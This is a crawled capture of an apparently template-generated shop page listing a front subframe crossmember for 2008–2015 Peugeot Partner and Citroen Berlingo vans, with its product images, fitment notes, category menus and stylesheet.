

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/for-peugeot-partner-front-subframe-crossmember-2008-to-2015.htm
body_size: 4401
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> For Peugeot Partner Front Subframe Crossmember 2008 To 2015</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="255943653583">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (148)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (289)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2292)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (303)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3182)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3525)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (183)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3275)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3458)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1661)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1613)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<h1 class="[base64]">For Peugeot Partner Front Subframe Crossmember 2008 to 2015   </h1>
   <img class="gl6m8m" src="https://newfrontsubframe.com/pictures/For-Peugeot-Partner-Front-Subframe-Crossmember-2008-to-2015-01-xjw.jpg" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/>	<br/>		 	 	<img class="gl6m8m" src="https://newfrontsubframe.com/pictures/For-Peugeot-Partner-Front-Subframe-Crossmember-2008-to-2015-02-ko.jpg" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/>	 <br/>
	 <img class="gl6m8m" src="https://newfrontsubframe.com/pictures/For-Peugeot-Partner-Front-Subframe-Crossmember-2008-to-2015-03-och.jpg" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/> 	<br/>
 <img class="gl6m8m" src="https://newfrontsubframe.com/pictures/For-Peugeot-Partner-Front-Subframe-Crossmember-2008-to-2015-04-dpec.jpg" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/>  <br/>
 

<img class="gl6m8m" src="https://newfrontsubframe.com/pictures/For-Peugeot-Partner-Front-Subframe-Crossmember-2008-to-2015-05-cgi.jpg" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/>  	  
<br/>


<img class="gl6m8m" src="https://newfrontsubframe.com/pictures/For-Peugeot-Partner-Front-Subframe-Crossmember-2008-to-2015-06-mwm.jpg" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/>
 
 <br/>
	
<img class="gl6m8m" src="https://newfrontsubframe.com/pictures/For-Peugeot-Partner-Front-Subframe-Crossmember-2008-to-2015-07-xru.jpg" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/>	

 
<br/> 	
<img class="gl6m8m" src="https://newfrontsubframe.com/pictures/For-Peugeot-Partner-Front-Subframe-Crossmember-2008-to-2015-08-sls.jpg" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/> 	
<br/>		 
 <img class="gl6m8m" src="https://newfrontsubframe.com/pictures/For-Peugeot-Partner-Front-Subframe-Crossmember-2008-to-2015-09-qvml.jpg" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/>   
<br/> 	 
 <br/>	<img class="gl6m8m" src="https://newfrontsubframe.com/budo.gif" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/>

   

<img class="gl6m8m" src="https://newfrontsubframe.com/selig.gif" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/>


<br/> <p>	

Citroen Berlingo - 07/2008 to 2015. Peugeot Partner - 01/2008 to 2015.		</p>	
  High Quality - Excellent Fit. PLEASE CHECK FITMENT PRIOR TO ORDERING UNSURE? Quality matching to OEM Part. AB30-38, AB44-56, FK17-99, G83, IV1-28, IV30-39, IV52-54, IV63, KW1-14, PA21-40, PH15-26, PH30-41, PH49-50. 	<p>	 HS1-9, IV40-51, IV55-56, KA27, KW15-17, PA20, PA41-49, PA60-78, PH42-44, ZE1-3. Please check the condition before signing as accepted in good condition.</p>	

<br/>
<img class="gl6m8m" src="https://newfrontsubframe.com/budo.gif" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/>

   

<img class="gl6m8m" src="https://newfrontsubframe.com/selig.gif" title="For Peugeot Partner Front Subframe Crossmember 2008 to 2015" alt="For Peugeot Partner Front Subframe Crossmember 2008 to 2015"/>

 <br/>
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:GilbertUltraBold;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Cursive Elegant;font-size:30px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Brooklyn;font-size:25px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Lansbury;font-size:35px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Micro;font-size:27px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Ner Berolina MT;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/note.htm">note</a><a style="font-family:Motor;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Trebuchet MS;font-size:33px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Letter Gothic;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Cursive Elegant;font-size:29px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Chicago;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Coronet;font-size:34px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Charcoal;font-size:32px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Fritzquad;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Modern;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Motor;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Carleton ;font-size:17px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Klang MT;font-size:28px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Playbill;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Terminal;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Palatino;font-size:10px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Motor;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Palatino;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Geneva;font-size:21px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Aardvark;font-size:26px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Coronet;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Antique Olive;font-size:23px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Univers;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Britannic Bold;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Terminal;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Helvetica;font-size:12px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Verdana;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Century Gothic;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Lansbury;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Humanst521 Cn BT;font-size:14px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/poki.css
body_size: 1682
content:
#xutawuzy	{ 	background-color:#2F383D;
	padding:24px;  
border:2px solid #F9F5F2;  
 	display:block;  
	   	border-radius:10px; 	
	margin:0px 8px; 
 	} 
#dedu input[type="text"]	{
 
	width:51%;    margin:0px 10px 10px 0px; 	}

  #taneqe img	{  
			border-radius:10px;	 
border-style:groove; 	margin:5px;	 
 	border-color:#F9F5F2; 
 
 	height:auto; 
	max-width:90%; 

 		 	 
	border-width:2px;
 }	  	
	#mykopisa	{			 
	margin:0px auto 8px auto; 
  
	width:100%; 	
 }

    
  #dedu input	{	    

		border-radius:1px; padding:5px;   		border:2px solid #F9F5F2;
 
}	
	
	H1	{
font-size:23px;	}
	 
 

	
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ol	{ 	list-style-type:square; 	  
margin:0px;   	padding:0px;
 

} 

#quny:hover	{ 
	 
 	border-color:transparent #FFFFFF transparent transparent;
 } 

   
	hr	{

border:1px solid #F9F5F2;	margin:10px 0px;

}   

#fatuzawyho a	{ 
	text-overflow:ellipsis;    	max-width:100%;
		overflow:hidden;


  
	margin:0px 10px;		
	word-wrap:normal;
			  display:inline-block;
  }


  #taneqe ol li	{ 
 		   margin:0px 10px;	 	
}


	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#dedu input[type="submit"]	{	

background-color:#2F383D; 

  
	  	color:#F9F5F2;	 }  
#samofubame img	{
 
max-width:100%; 	  } 
 #samofubame	{ 




	border:2px solid #F9F5F2;	

		border-radius:10px;
    	background-color:#2F383D;   	margin:0px 8px;


   		padding:24px;  	  display:block; 	 	
 }	
	
#zutyderix	{ 	
border-width:10px 0 10px 20px; 	border-color:transparent transparent transparent #F9F5F2;  	width:0;	
	 	height:0;	  		margin:10px; 	border-style:solid;	display:inline-block;


 }
 
#lywukico	{


margin:0px auto 8px auto;  
 
	width:95%;
  	
	  

} 
		

#xutawuzy ul	{
 
	  
 margin:0px;
 	padding:0px;
	 	display:inline-block; 

  } 

 
 #taneqe ul	{  

	margin:0px;  

	 
	padding:0px;
 
 	list-style-type:none;
  
 }	 

 #lywukico:empty	{  
 display:none; 	

		
	}		
#xutawuzy li	{
  
	display:inline-block;	   	margin:15px 28px; }
 
#taneqe	{ 
	  
  	background-color:#2F383D;	
	width:79%; 
  	color:#F9F5F2;   	border-radius:10px;
	border:2px solid #F9F5F2;
 
display:table-cell;    			 	padding:24px; 
	} 


#zutyderix:hover	{		  border-color:transparent transparent transparent #FFFFFF;
	 }
	
 #nuvanaj div	{ 
  
	 	border-spacing:0px;

vertical-align:top;
 } 

 a	{   
	text-decoration:underline; 
	
	font-weight:bold; color:#F9F5F2;

} 	




/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#tuhufy

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#tuhufy	{

	 
	width:21%; 	border:2px solid #F9F5F2;
 	padding:24px;	
  	  	display:table-cell;
	color:#F9F5F2;		 	border-radius:10px;	background-color:#2F383D;
 }

#gajah	{
  
width:91%;		 	margin:22px auto 26px auto;		 } 

	
 html, body	{	   		font-size:18px;
  
	text-align:center; 
 
 	background-size:cover;
  	 	background-image:url("https://newfrontsubframe.com/new-front-subframe-sbe.jpg");		height:100%;font-family:Arial; 			margin:0 0 0 0;}
   
#syceq	{
	  text-align:left;
}	 
  #mykopisa:empty	{  
 
display:none; 
}  
  
  .a2a_default_style	{

 	

	display:none;

 }
 
 


#dedu input[type="submit"]:active	{  	
	opacity:0.7; filter:alpha(opacity=70);} 


 

 

	#quny	{	border-width:10px 20px 10px 0; 
  		margin:10px;
 
	border-style:solid; border-color:transparent #F9F5F2 transparent transparent; 	width:0; 		height:0; 	display:inline-block;
}	
 	#taneqe img:hover	{ 	 

	 	
border-radius:10px;     
	border-color:#F9F5F2;	
   } 
 
 #nuvanaj	{	width:100%; 
	 display:table; 		table-layout:fixed; 	
	border-spacing:8px;
 } 	 


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	#taneqe ul li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#taneqe ul li	{ 		
 display:inline;
 }

@media only screen and (max-width: 1020px)	{	




	.a2a_default_style	{ 			  
 
display:block; 	}	

	.a2a_floating_style.a2a_vertical_style	{   	 


display:none; 	
	}


	

} 
 @media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{		   #taneqe	{  

 
margin:10px 0px;   	
		width:100%;			  		padding:10px 5px;			display:block;
	 }   	  
  #gajah	{




		padding:0px;	 	 
  
		display:block;

	margin:8px auto;   
		width:80%;
 	}

#xutawuzy li	{	   display:block; 	
 } 

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
.a2a_default_style	{ display:block;  	}	 

 
 	#samofubame	{
		 		padding:5px;	 		width:100%;			display:block; 	margin:10px 0px;			}
 	 #xutawuzy	{


  		 		padding:10px 5px; 
 		margin:10px 0px;

			display:block;		
 width:100%;
  
}
 
  #fatuzawyho	{ 
margin:10px; 	}

  
.a2a_floating_style.a2a_vertical_style	{	
display:none;
} 
#dedu	{
 

margin:10px;
 }

 


	#nuvanaj	{  

		width:100%;
		margin:0px;	
 		padding:0px;  	display:block;	 }

#tuhufy	{  	 width:100%; 
 		padding:5px;			margin:10px 0px;
  
		display:block;	}

  }



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/jikopa.js
